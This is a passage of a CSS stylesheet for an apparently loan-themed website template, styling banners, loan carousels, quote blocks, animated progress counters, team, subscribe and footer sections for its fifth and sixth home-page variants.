  width: 100%;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group .form-control .list li {
  display: block;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-webkit-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group :-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::-ms-input-placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .form-group ::placeholder {
  color: #9d9d9d;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

